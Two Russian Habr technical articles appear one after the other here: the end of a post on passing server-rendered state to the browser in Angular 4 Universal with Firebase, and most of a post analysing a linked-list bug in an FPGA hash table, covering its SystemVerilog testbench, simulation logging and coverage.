В `Angular 5` в модуле `@angular/platform-server` есть `TransferStateModule`. Этот модуль помогает вам передать состояние с сервера в браузер, устранив необходимоть повторного запроса данных в браузере.
Так как мы работаем с `Angular 4`, мы нашли решение как передать данные с сервера браузеру без `Transfer State`.
У `renderModuleFactory method` есть необязательный аргумент `options`:
```
export declare function renderModuleFactory(moduleFactory: NgModuleFactory, options: {
document?: string;
url?: string;
extraProviders?: Provider[];
}): Promise;
```
Через `extraProviders` вы можете передавать провайдеры, которые будут добавлены в серверный модуль и будут присутствовать в серверном приложении. Таким образом мы создали объект `serverStore`, который будет хранить данные, которые мы хотим передать клиентскому приложению.
Callback `app.engine` в `server.ts` будет выглядить следующим образом:
```
app.engine('html', (_, options, callback) => {
let serverStore = {};
const opts = {
document: template,
url: options.req.url,
extraProviders: [
{
provide: 'serverStore',
useValue: {
set: (data) => {
serverStore = data;
}
}
}
]
};
renderModuleFactory(AppServerModuleNgFactory, opts)
.then( (html: string) => {
const position = html.indexOf('');
html = [
html.slice(0, position),
`window.store = ${JSON.stringify(serverStore['store'])}`,
html.slice(position)]
.join('');
callback(null, html);
});
});
```
Наконец, мы устанавливаем наш `serverStore` в `Window.store`, прежде чем импортировать другие скрипты. Получение данных в браузере происходит в AppModule:
```
@NgModule({
// declarations, imports and others...
providers: [
{
provide: 'store', useValue: window['store']
}
]
})
export class AppModule {}
```
Получение серверных данных в браузере
-------------------------------------
Как насчет использования предворительно отрендеренных данных в компонентах? При рендеренге на сервере данные получают и устанавливают их в хранилище. В браузерном преложении мы должны проверить, есть ли необходимая информация в хранилище и получить ее. Ниже представлен простой пример, как получить продукты из `Firebase Realtime Database` в методе `ngOnInit`:
```
@Component({
selector: 'app-home',
templateUrl: './home.component.html',
styleUrls: ['./home.component.scss']
})
export class HomeComponent implements OnInit {
public products: any;
constructor(
@Inject(PLATFORM_ID) private platformId,
@Inject('Firebase') private firebase,
@Optional() @Inject('serverStore'
) private serverStore,
@Inject('store') private store
) { }
ngOnInit() {
if (isPlatformServer(this.platformId)) {
const ref = this.firebase.database().ref('products');
const obs = Observable.fromPromise(ref.once('value'))
.subscribe( data => {
data = data['val']();
if (data) {
const products = Object.keys(data).map(key => data[key]);
this.products = products;
this.serverStore.set(products);
}
ref.off();
obs.unsubscribe();
});
} else {
this.products = this.store;
}
}
}
```
Обратите внимание, что провайдер `serverStore` существует только в `server build`, поэтому он декларируется с помощью декоратора `@Optional` для предотвращения ошибки в браузере:
```
No provider for serverStore!
```
Таким образом использование `Angular Universal` вместе с `Firebase` довольно не очевидно, но есть способы, как с этим жить.
|
https://habr.com/ru/post/341044/
| null |
ru
| null |
# Как я ошибся при написании хеш-таблицы и какие выводы из этого сделал
> Для ясности теоретического понимания нет лучшего пути, чем учиться на своих собственных ошибках, на собственном горьком опыте. (Фридрих Энгельс)
Всем привет!
Несколько недель назад мне в линкедине написал коллега и сообщил, что в моем [проекте](https://github.com/johan92/fpga-hash-table) на гитхабе не совсем верно работает хеш-таблица.
Мне прислали тесты и фикс, и действительно создавалась ситуация, где система "зависала". При расследовании проблемы я понял, что допустил несколько ошибок при верификации. На Хабре тема верификации RTL-кода не слишком подробна расписана, поэтому я и решил написать статью.
Из статьи вы узнаете:
* как можно организовать хеш-таблицу на FPGA.
* на чём была построена верификация.
* какие ошибки я допустил (они привели к тому, что бага не была замечена раньше).
* как это всё можно исправить.
Добро пожаловать под кат!
Кратко о проекте
----------------
### Цели и предпосылки
Цели, которые я ставил перед началом проекта:
* если заявляется, что хеш-таблица на N элементов, то гарантированно поместится там любых N элементов.
* таблица сама разрешает коллизии, ограничения на количество элементов в корзине нет (но не больше размера хеш-таблицы, разумеется).
* таблица позволяет производить операции добавления, поиска и удаления по ключу
* если при поиске не возникает коллизий, то таблица готова принимать задания для поиска каждый такт (максимальная производительность).
* по поводу ресурсов и тактовой частоты я не беспокоюсь.
### Внутренее устройство
Я хочу получить максимальную производительность, поэтому организовываю конвейер:
Вход (`ht_cmd`):
```
typedef enum logic [1:0] {
OP_SEARCH,
OP_INSERT,
OP_DELETE
} ht_opcode_t;
typedef struct packed {
logic [KEY_WIDTH-1:0] key;
logic [VALUE_WIDTH-1:0] value;
ht_opcode_t opcode;
} ht_command_t;
```
Выход (`ht_res`):
```
typedef enum int unsigned {
SEARCH_FOUND,
SEARCH_NOT_SUCCESS_NO_ENTRY,
INSERT_SUCCESS,
INSERT_SUCCESS_SAME_KEY,
INSERT_NOT_SUCCESS_TABLE_IS_FULL,
DELETE_SUCCESS,
DELETE_NOT_SUCCESS_NO_ENTRY
} ht_rescode_t;
typedef struct packed {
ht_command_t cmd;
ht_rescode_t rescode;
logic [BUCKET_WIDTH-1:0] bucket;
// valid only for opcode = OP_SEARCH
logic [VALUE_WIDTH-1:0] found_value;
} ht_result_t;
```
**Примечание**:
На самом деле в `ht_result_t` нас волнует только `rescode` и `found_value`, но чуть забегая вперед — без других полей было бы сложнее верифицировать. Всё равно, если в железе они не будут использоваться, то синтезатор их вырежет и ресурсы они не займут.
Что и где расположено:
* Все данные (`key`, `value`) хранятся в памяти `data_table`.
* Рядом с данными хранится информация для организации связанного списка (`next_ptr`, `next_ptr_val`).
* Номер ячейки, где находится начало связанного списка для корзины, хранится в `head_table`.
* `empty_ptr_storage` хранит номера пустых строчек в `data_table`.
Слово в `head_table`:
```
typedef struct packed {
logic [HEAD_PTR_WIDTH-1:0] ptr;
logic ptr_val;
} head_ram_data_t;
```
Слово в `data_table`:
```
typedef struct packed {
logic [KEY_WIDTH-1:0] key;
logic [VALUE_WIDTH-1:0] value;
logic [HEAD_PTR_WIDTH-1:0] next_ptr;
logic next_ptr_val;
} ram_data_t;
```
Алгоритм работы:
* `calc_hash` использует `key` для расчета хеша (его значение и будет номером корзины (`bucket_num`)).
* используем `bucket_num` как адрес для `head_table`: получаем указатель на начало связанного списка для корзины.
* мультиплексор распределяет задание в нужный модуль (`data_table_search`, `data_table_insert`, `data_table_delete`) (ориентируясь на `opcode`).
* модули, которые получают соответствующие задания (`task`) на исполнение (найти, вставить, удалить) и читают/пишут из `data_table` (бегают по связанному списку). Формируют результат `ht_res`.
Интересные нюансы:
* память `data_table` имеет задержку на чтение в два такта, поэтому для того, чтобы каждый такт производить поиск, сделаны несколько (пять) параллельных модулей, задания между которыми распределяются round-robin'ом.
* для убыстрения поиска свободной ячейки предусмотрен `empty_ptr_storage`. На момент написания статьи он реализован очень нерационально: вектором `empty_ptr_mask` (его длина — количество ячеек таблицы `data_table`), который хранится на регистрах. А поиск пустого элемента происходит "перебором" за ноль тактов (на комбинационке). С точки зрения ресурсов и частоты — это не самое лучшее решение.
Выглядит это так (*кликните для увеличения*):
[](https://habrastorage.org/files/d08/eae/6d1/d08eae6d1671420cb6867a7ac00a996a.png)
Что я сделал для того, чтобы избежать ошибок/упростить отладку
--------------------------------------------------------------
Перед тем, как начать делать хеш-таблицу, я понимал, что проект непростой, поэтому заранее предусмотрел некоторые вещи, которые ускорили разработку и упростили отладку.
### SystemVerilog & Coding Style
В качестве HDL-языка использовался SystemVerilog и корпоративный кодинг стайл.
Он позволяет удобно описывать структуры (см. выше) и создавать свои типы данных, например для описания FSM:
```
enum int unsigned {
IDLE_S,
NO_VALID_HEAD_PTR_S,
READ_HEAD_S,
GO_ON_CHAIN_S,
KEY_MATCH_S,
ON_TAIL_WITHOUT_MATCH_S
} state, next_state;
```
### Потоковый интерфейс (Avalon-ST)
При разработке конвейера нужно хорошо понимать когда он будет [останавливаться](https://habrahabr.ru/company/metrotek/blog/235037/).
Можно напридумывать много чего, но лучше всего использовать уже готовые, разработанные интерфейсы.
На работе я пишу под FPGA компании Altera, поэтому я лучше знаком с интерфейсами, которые они предлагают/продвигают. В этом проекте я использовал семейство [Avalon](https://www.altera.com/content/dam/altera-www/global/en_US/pdfs/literature/manual/mnl_avalon_spec.pdf).
Команды это просто поток данных (одно слово — одна команда), поэтому я использовал стандарт `Avalon-Streaming (Avalon-ST)` (сигналы `data`, `ready`, `valid`).
Вот так выглядит транзакция на `Avalon-ST` при `readyLatency = 0` (*взято из стандарта*):
На этой картинке видно, что сигнал *ready*, которым управляет слейв, затыкает транзакцию и передачу данных.
### Dummy hash
Когда я прикидывал как я буду делать эту хеш-таблицу, я понимал, что самое сложное будет в её верификации. Очевидно, что самые интересные нюансы проявляются тогда, когда ты пытаешься добавить в цепочку, где уже есть данные, либо удаляешь из длинной цепочки и так далее.
Это значит, что когда подается воздействие на систему, то нужно иметь возможность по заранее заданному номеру корзины легко генерировать ключ (`key`).
С настоящими хеш-функциями это проблематично, поэтому предусмотрено значение параметра `HASH_TYPE` равное `"dummy hash"`.
Если выбран этот тип хэша, то номер корзины — это просто старшие `BUCKET_WIDTH` бит от ключа.
Следовательно, когда `key = 0x92123456`, а `BUCKET_WIDTH` равен 8, то `bucket_num = 0x92`.
Это позволит легко составить необходимое воздейстие для генерации тех или иных граничных случаев.
### Логирование в симуляции
Иногда разработчики отлаживают свои RTL-модули прямо на железе (читай, платах) с использованием [SignalTap](https://marsohod.org/11-blog/213-signaltap) или [ChipScope](http://www.xilinx.com/products/design-tools/chipscopepro.html). Такой подход не всегда самый быстрый и продуктивный — требуется пересборка всего проекта (от 10 минут до нескольких часов) (а иногда не один раз), плата под рукой, отладчик, генерация входных воздействий и т.д.
Для ускорения разработки используются специальные [симуляторы](https://en.wikipedia.org/wiki/List_of_HDL_simulators), такие как [ModelSim](https://www.mentor.com/products/fv/modelsim/), VCS, Icarus Verilog и др. Они позволяют отслеживать значения всех (либо выбранных) сигналов/*переменных* во время отладки путем построения временных диаграмм (времянок). На просмотр этих диаграмм может уходить огромное количество времени при дебаге.
**Решение**:
Логировать все действия, что происходят, для быстрого просмотра глазами.
Для этого в `data_table_insert`, `data_table_delete`, `data_table_search` я добавил функции, которые печатают в лог:
```
function void print( string s );
$display("%08t: %m: %s", $time, s);
endfunction
```
Формат `display` похож на `printf` (можно `%d`, `%f` и пр. использовать):
* `%08t` — выведет время симуляции (будет удобно потом прыгнуть в нужный момент времени).
* `%m` — напечатает модуль (иерархическое имя), где это произошло. (Внимание: это не требует аргументов!)
* `%s` — печать строчки
Логируем переходы FSM:
```
function void print_state_transition( );
string msg;
if( next_state != state )
begin
$sformat( msg, "%s -> %s", state, next_state );
print( msg );
end
endfunction
```
Печатаем прием нового задания:
```
function string pdata2str( input ht_pdata_t pdata );
string s;
$sformat( s, "opcode = %s key = 0x%x value = 0x%x head_ptr = 0x%x head_ptr_val = 0x%x",
pdata.cmd.opcode, pdata.cmd.key, pdata.cmd.value, pdata.head_ptr, pdata.head_ptr_val );
return s;
endfunction
function void print_new_task( ht_pdata_t pdata );
print( pdata2str( pdata ) );
endfunction
```
И так далее...
Для симуляции я использую ModelSim. В его логе, который отображается на экране (и по умолчанию попадет в файл `transcript`) возникают такие строчки:
```
1465: top_tb.dut.d_tbl.sea_eng.g_s_eng[3].search.print: opcode = OP_SEARCH key = 0x04000000 value = 0x0000 head_ptr = 0x000 head_ptr_val = 0x0
1465: top_tb.dut.d_tbl.sea_eng.g_s_eng[3].search.print: IDLE_S -> NO_VALID_HEAD_PTR_S
1475: top_tb.dut.d_tbl.sea_eng.g_s_eng[3].search.print: RES: key = 0x04000000 value = 0x0000 rescode = SEARCH_NOT_SUCCESS_NO_ENTRY
1475: top_tb.dut.d_tbl.sea_eng.g_s_eng[3].search.print: NO_VALID_HEAD_PTR_S -> IDLE_S
1475: ht_tb.print: IN_MONITOR: key = 0x04000000 value = 0x0000 rescode = SEARCH_NOT_SUCCESS_NO_ENTRY
1485: top_tb.dut.d_tbl.del_eng.print: opcode = OP_DELETE key = 0x04111111 value = 0x0000 head_ptr = 0x000 head_ptr_val = 0x0
1485: top_tb.dut.d_tbl.del_eng.print: IDLE_S -> NO_VALID_HEAD_PTR_S
1495: top_tb.dut.d_tbl.del_eng.print: RES: key = 0x04111111 value = 0x0000 rescode = DELETE_NOT_SUCCESS_NO_ENTRY
1495: top_tb.dut.d_tbl.del_eng.print: NO_VALID_HEAD_PTR_S -> IDLE_S
1495: ht_tb.print: IN_MONITOR: key = 0x04111111 value = 0x0000 rescode = DELETE_NOT_SUCCESS_NO_ENTRY
1505: top_tb.dut.d_tbl.ins_eng.print: opcode = OP_INSERT key = 0x04000000 value = 0xb95f head_ptr = 0x000 head_ptr_val = 0x0
1505: top_tb.dut.d_tbl.ins_eng.print: IDLE_S -> NO_HEAD_PTR_WR_HEAD_PTR_S
1515: top_tb.dut.h_tbl.print: addr = 0x04 wr_data.ptr = 0x003 wr_data.ptr_val = 0x1
1515: top_tb.dut.d_tbl.ins_eng.print: NO_HEAD_PTR_WR_HEAD_PTR_S -> NO_HEAD_PTR_WR_DATA_S
1525: top_tb.dut.d_tbl.ins_eng.print: WR: addr = 0x003 key = 0x04000000 value = 0xb95f next_ptr = 0x000, next_ptr_val = 0x0
1525: top_tb.dut.d_tbl.ins_eng.print: RES: key = 0x04000000 value = 0xb95f rescode = INSERT_SUCCESS
1525: top_tb.dut.d_tbl.ins_eng.print: NO_HEAD_PTR_WR_DATA_S -> IDLE_S
```
Такой текстовый лог легко grep'ать, либо побегать поиском (например, в vim'e).
Логи сэкономили огромное количество времени: при подаче простых примеров я знал, что в каком порядке должно писаться и просто смотрел в лог. Если происходила ошибка, то переходил к анализу кода, а не временных диаграмм.
Всем советую в качестве челенджа попробовать в течение недели отлаживать RTL-код без времянок (выйти из зоны комфорта).
### Верификация
Если обратиться к хорошей литературе, например, [SystemVerilog for Verification](http://www.amazon.com/SystemVerilog-Verification-Learning-Testbench-Language/dp/1461407141), то в качестве хорошего, правильного тестбенча там приводится следующая схема:
В этой статье забирать хлеб у Chris Spear я не собираюсь, поэтому о том что обозначают все эти компоненты подробно рассказывать не буду.
Схема моего тестбенча:

#### top\_tb
Топовый модуль.
#### DUT (Device/Design Under Test)
Наш подопытный — экземпляр модуля `hash_table_top`.
#### ht\_driver
* содержит mailbox `gen2drv`, который предназначен для команд, которые будут отправлены в `DUT`.
* как только в этой очереди появляется команда, то она будет отправлен в `DUT`.
* после отправки команды в `DUT`, она копируется в `ht_scoreboard`.
Для того, чтобы положить команду в этот mailbox используется иерархический доступ:
```
task send_to_dut_c( input ht_command_t c );
// using hierarchial access to put command in mailbox
env.drv.gen2drv.put( c );
endtask
```
#### tests
Для проверки работоспособности были написаны три теста/входных воздействия.
Макросы для упрощения работы:
```
`define CMD( _OP, _KEY, _VALUE ) cmds.push_back( '{ opcode : _OP, key : _KEY, value : _VALUE } );
`define CMD_SEARCH( _KEY ) `CMD( OP_SEARCH, _KEY, 0 )
`define CMD_INSERT( _KEY, _VALUE ) `CMD( OP_INSERT, _KEY, _VALUE )
`define CMD_INSERT_RAND( _KEY ) `CMD_INSERT( _KEY, $urandom() )
`define CMD_DELETE( _KEY ) `CMD( OP_DELETE, _KEY, 0 )
```
Пример теста:
```
task test_01( );
ht_command_t cmds[$];
$display("%m:");
`CMD_INSERT( 32'h01_00_00_00, 16'h1234 )
`CMD_INSERT( 32'h01_00_10_00, 16'h1235 )
`CMD_INSERT_RAND( 32'h01_00_00_00 )
`CMD_INSERT_RAND( 32'h01_00_00_01 )
`CMD_DELETE ( 32'h01_00_00_00 )
`CMD_INSERT_RAND( 32'h01_00_00_02 )
`CMD_SEARCH( 32'h01_00_00_00 )
`CMD_SEARCH( 32'h01_00_00_01 )
`CMD_SEARCH( 32'h01_00_00_01 )
`CMD_SEARCH( 32'h01_00_00_03 )
foreach( cmds[i] )
begin
send_to_dut_c( cmds[i] );
end
endtask
```
#### ht\_monitor
* следит за выходным интерфейсом `ht_res`.
* как только там есть результат, то выцепляет его и отправляет в `ht_scoreboard`.
#### ht\_scoreboard
Проверяет корректность работы DUT'a.
В себе содержит:
* два `mailbox`, куда кладут команды и результат `ht_driver` и `ht_monitor` соответственно.
* референсная модель хеш-таблицы `ref_hash_table`.
Алгоритм работы:
* как только пришел результат `ht_res`, то вынимаются из очереди он и соответствующий ему запрос. Здесь нам на руку то, что на каждую команду будет ответ.
* вызывается функция `check`, которая скармливает команду в референсную модель и сравнивает результаты от DUT'a и референсной модели.
* если совпадения нет, то с помощью `$error` будет распечатано об этом сообщение в лог, а в GUI ModelSim'a появится красная стрелочка в том момент времени, когда это произошло.
### Coverage
Итак, уже есть система (если хотите, фреймворк), которая позволяет отправлять различные входные воздейстия, а так же анализировать корректность реакции DUT. Для того, чтобы убедиться, что багов нет, необходимо покрыть "все возможные" варианты.
Для оценки покрытия в языке SystemVerilog введены такие объекты как [covergroup и coverpoint](http://www.testbench.in/CO_00_INDEX.html). С их помощью можно описать те точки, где мы хотим сэмплировать, а так же какую статистику собирать.
```
covergroup cg();
option.per_instance = 1;
CMDOP: coverpoint result_locked.cmd.opcode;
CMDRES: coverpoint result_locked.rescode;
BUCKOCUP: coverpoint bucket_occup[ result_locked.bucket ] {
bins zero = { 0 };
bins one = { 1 };
bins two = { 2 };
bins three = { 3 };
bins four = { 4 };
bins other = { [5:$] };
}
CMDOP_BUCKOCUP: cross CMDOP, BUCKOCUP;
CMDRES_BUCKOCUP: cross CMDRES, BUCKOCUP {
// we should ignore SEARCH_FOUND, INSERT_SUCCESS_SAME_KEY, DELETE_SUCCESS
// when in bucket was zero elements, because it's not real situation
ignore_bins not_real = binsof( CMDRES ) intersect{ SEARCH_FOUND, INSERT_SUCCESS_SAME_KEY, DELETE_SUCCESS } &&
binsof( BUCKOCUP ) intersect{ 0 };
}
endgroup
```
Пояснение:
* `CMDOP` и `CMDRES` следят за тем, какие были операции `ht_cmd` и результаты `ht_res`.
* массив `bucket_occup` хранит количество элементов, которые были в корзине в момент операции.
* `CMDOP_BUCKOCUP` — "скрещивает" команды с количеством элементов в корзине: получаем события была команда X, а в корзине, к которой относился `key`, где было Y элементов.
* `CMDRES_BUCKOCUP` — "скрещивает" результат с количество элементов в корзине.
После окончания симуляции в консоли ModelSim'a можно получить отчет:
```
coverage save 1.ucdb
vcover report 1.ucdb -verbose -cvg
```
Отчёт:
```
COVERGROUP COVERAGE:
----------------------------------------------------------------------------------------------------
Covergroup Metric Goal/ Status
At Least
----------------------------------------------------------------------------------------------------
TYPE /top_tb/dut/resm/cg 94.0% 100 Uncovered
Coverpoint cg::CMDOP 100.0% 100 Covered
Coverpoint cg::CMDRES 85.7% 100 Uncovered
Coverpoint cg::BUCKOCUP 100.0% 100 Covered
Cross cg::CMDOP_BUCKOCUP 100.0% 100 Covered
Cross cg::CMDRES_BUCKOCUP 84.6% 100 Uncovered
Covergroup instance \/top_tb/dut/resm/cg1 94.0% 100 Uncovered
Coverpoint CMDOP 100.0% 100 Covered
covered/total bins: 3 3
missing/total bins: 0 3
bin auto[OP_SEARCH] 21 1 Covered
bin auto[OP_INSERT] 21 1 Covered
bin auto[OP_DELETE] 18 1 Covered
Coverpoint CMDRES 85.7% 100 Uncovered
covered/total bins: 6 7
missing/total bins: 1 7
bin auto[SEARCH_FOUND] 12 1 Covered
bin auto[SEARCH_NOT_SUCCESS_NO_ENTRY] 9 1 Covered
bin auto[INSERT_SUCCESS] 14 1 Covered
bin auto[INSERT_SUCCESS_SAME_KEY] 7 1 Covered
bin auto[INSERT_NOT_SUCCESS_TABLE_IS_FULL] 0 1 ZERO
bin auto[DELETE_SUCCESS] 11 1 Covered
bin auto[DELETE_NOT_SUCCESS_NO_ENTRY] 7 1 Covered
Coverpoint BUCKOCUP 100.0% 100 Covered
covered/total bins: 6 6
missing/total bins: 0 6
bin zero 7 1 Covered
bin one 13 1 Covered
bin two 9 1 Covered
bin three 12 1 Covered
bin four 8 1 Covered
bin other 11 1 Covered
Cross CMDOP_BUCKOCUP 100.0% 100 Covered
covered/total bins: 18 18
missing/total bins: 0 18
bin 1 1 Covered
bin 5 1 Covered
bin 5 1 Covered
...
Cross CMDRES\_BUCKOCUP 84.6% 100 Uncovered
covered/total bins: 33 39
missing/total bins: 6 39
bin
1 1 Covered
bin 5 1 Covered
bin
1 1 Covered
...
```
Все возможные перекрещивания получены автоматически — ничего дополнительного мы не писали.
После трех тестов видно, что:
* команд на вставку `OP_INSERT` было 21, а на удаление 18
* всего один раз пытались искать, когда в корзине не было элементов
* ни разу не было события `INSERT_NOT_SUCCESS_TABLE_IS_FULL`
### В итоге
* есть система, которая проверяет правильно ли работает DUT, сравнивая её выход с референсной моделью.
* есть небольшой набор тестов, которые генерируют входные воздействия.
* есть обратная связь о качестве тестов (coverage).
* заранее упростили дебаг и симуляцию, используя "dummy hash" и логирование.
В чем заключалась бага
----------------------
Оказалось, если подать такое воздействие:
```
`CMD_INSERT_RAND( 32'h05_00_00_00 )
`CMD_INSERT_RAND( 32'h05_00_00_01 )
`CMD_DELETE ( 32'h05_00_00_01 )
`CMD_INSERT_RAND( 32'h05_00_00_02 )
`CMD_INSERT_RAND( 32'h05_00_00_03 )
```
то это приведёт к тому, что при вставке ключа `0x05000003` модуль `data_table_insert` "зависал":
* постоянно читает из адреса 0x001
* состояние FSM `state` висит в `GO_ON_CHAIN_S` (и из него больше никогда не выйдет)
[](https://habrastorage.org/files/026/798/6d3/0267986d381f4dd8b0294c40be007eb7.png)
(*кликните для увеличения*)
В логе возникли сообщения:
```
385: top_tb.dut.d_tbl.ins_eng.print: opcode = OP_INSERT key = 0x05000003 value = 0x7e7e head_ptr = 0x000 head_ptr_val = 0x1
385: top_tb.dut.d_tbl.ins_eng.print: IDLE_S -> READ_HEAD_S
415: top_tb.dut.d_tbl.ins_eng.print: RD: addr = 0x000 key = 0x05000000 value = 0x1f62 next_ptr = 0x001, next_ptr_val = 0x1
415: top_tb.dut.d_tbl.ins_eng.print: READ_HEAD_S -> GO_ON_CHAIN_S
445: top_tb.dut.d_tbl.ins_eng.print: RD: addr = 0x001 key = 0x00000000 value = 0x0000 next_ptr = 0x001, next_ptr_val = 0x1
475: top_tb.dut.d_tbl.ins_eng.print: RD: addr = 0x001 key = 0x00000000 value = 0x0000 next_ptr = 0x001, next_ptr_val = 0x1
505: top_tb.dut.d_tbl.ins_eng.print: RD: addr = 0x001 key = 0x00000000 value = 0x0000 next_ptr = 0x001, next_ptr_val = 0x1
535: top_tb.dut.d_tbl.ins_eng.print: RD: addr = 0x001 key = 0x00000000 value = 0x0000 next_ptr = 0x001, next_ptr_val = 0x1
...
```
Отмотаем немного лог и проанализируем его. Я привёл только те строчки, которые нам интересны (что читалось и писалось в таблицу `data_table`):
```
75: top_tb.dut.d_tbl.ins_eng.print: opcode = OP_INSERT key = 0x05000000 value = 0x1f62 head_ptr = 0x000 head_ptr_val = 0x0
95: top_tb.dut.d_tbl.ins_eng.print: WR: addr = 0x000 key = 0x05000000 value = 0x1f62 next_ptr = 0x000, next_ptr_val = 0x0
115: top_tb.dut.d_tbl.ins_eng.print: opcode = OP_INSERT key = 0x05000001 value = 0x3ff2 head_ptr = 0x000 head_ptr_val = 0x1
145: top_tb.dut.d_tbl.ins_eng.print: RD: addr = 0x000 key = 0x05000000 value = 0x1f62 next_ptr = 0x000, next_ptr_val = 0x0
155: top_tb.dut.d_tbl.ins_eng.print: WR: addr = 0x001 key = 0x05000001 value = 0x3ff2 next_ptr = 0x000, next_ptr_val = 0x0
165: top_tb.dut.d_tbl.ins_eng.print: WR: addr = 0x000 key = 0x05000000 value = 0x1f62 next_ptr = 0x001, next_ptr_val = 0x1
185: top_tb.dut.d_tbl.del_eng.print: opcode = OP_DELETE key = 0x05000001 value = 0x0000 head_ptr = 0x000 head_ptr_val = 0x1
215: top_tb.dut.d_tbl.del_eng.print: RD: addr = 0x000 key = 0x05000000 value = 0x1f62 next_ptr = 0x001, next_ptr_val = 0x1
245: top_tb.dut.d_tbl.del_eng.print: RD: addr = 0x001 key = 0x05000001 value = 0x3ff2 next_ptr = 0x000, next_ptr_val = 0x0
255: top_tb.dut.d_tbl.del_eng.print: WR: addr = 0x001 key = 0x05000001 value = 0x3ff2 next_ptr = 0x000, next_ptr_val = 0x0
265: top_tb.dut.d_tbl.del_eng.print: WR: addr = 0x001 key = 0x00000000 value = 0x0000 next_ptr = 0x000, next_ptr_val = 0x0
285: top_tb.dut.d_tbl.ins_eng.print: opcode = OP_INSERT key = 0x05000002 value = 0x5429 head_ptr = 0x000 head_ptr_val = 0x1
315: top_tb.dut.d_tbl.ins_eng.print: RD: addr = 0x000 key = 0x05000000 value = 0x1f62 next_ptr = 0x001, next_ptr_val = 0x1
345: top_tb.dut.d_tbl.ins_eng.print: RD: addr = 0x001 key = 0x00000000 value = 0x0000 next_ptr = 0x000, next_ptr_val = 0x0
355: top_tb.dut.d_tbl.ins_eng.print: WR: addr = 0x001 key = 0x05000002 value = 0x5429 next_ptr = 0x000, next_ptr_val = 0x0
365: top_tb.dut.d_tbl.ins_eng.print: WR: addr = 0x001 key = 0x00000000 value = 0x0000 next_ptr = 0x001, next_ptr_val = 0x1
385: top_tb.dut.d_tbl.ins_eng.print: opcode = OP_INSERT key = 0x05000003 value = 0x7e7e head_ptr = 0x000 head_ptr_val = 0x1
415: top_tb.dut.d_tbl.ins_eng.print: RD: addr = 0x000 key = 0x05000000 value = 0x1f62 next_ptr = 0x001, next_ptr_val = 0x1
445: top_tb.dut.d_tbl.ins_eng.print: RD: addr = 0x001 key = 0x00000000 value = 0x0000 next_ptr = 0x001, next_ptr_val = 0x1
475: top_tb.dut.d_tbl.ins_eng.print: RD: addr = 0x001 key = 0x00000000 value = 0x0000 next_ptr = 0x001, next_ptr_val = 0x1
505: top_tb.dut.d_tbl.ins_eng.print: RD: addr = 0x001 key = 0x00000000 value = 0x0000 next_ptr = 0x001, next_ptr_val = 0x1
```
Можно заметить, что в момент времени 255-265 нс произошли странные события: сначала в `addr = 0x001` записали одно значение, а затем другое.
Это приводит к тому, что таблица `data_table` содержит некорректные данные:
* ячейка 0x000 указывает, что в ячейке 0x001 есть продолжение цепочки (`next_ptr = 0x001`, `next_ptr_val = 0x1`)
* в ячейке 0x001 хранится ключ 0x00000000. Он никак не может быть в корзине 0x05, т.к. в симуляции используется `dummy hash`.
При добавлении ключа 0x05000002 происходит интересная ситуация: снова происходит запись два раза в одну ячейку 0x001.
* запись на 355 нс записывает новое значение, т.к. модуль `empty_ptr_storage` выдал, что 0x001 пустует (нам повезло, что сейчас алгоритм работы этого модуля такой, что он отдает самый маленький адрес, который считается пустым)
* запись на 365 нс обновляет ячейку, которая предыдущая в цепочке, и по мнению модуля это 0x001. В итоге 0x001 теперь указывает на 0x001.
При попытке добавления ключа 0x05000003 происходит зацикливание при проходе по цепочке. Начиная с 445 нс мы будем бесконечно бегать по цепочке и читать один и тот же адрес.
### В чём оказалась ошибка
Очевидно, что ошибку вносит модуль, который удалял данные (`data_table_delete`).
В момент 255 нс он должен был в ячейке 0x000 флаг `next_ptr_val` сделать равным нулю, а в момент 265 нс записать в 0x001 записать все нули. Так предполагалось по коду этого модуля, но этого, как видим, не произошло.
Дело в том, что надо было отдельно сохранить `rd_addr` и `rd_data`, которые мы прочитали с конца цепочки, а так мы использовали значения, с которыми только что работали.
Такие ошибки (лишняя задержка на один такт, перезаписанные данные не вовремя и пр.) весьма типичны в RTL-коде. Интереса они особого не представляют, поэтому я это не особо расписываю в статье.
Какие ошибки были допущены (при разработке)
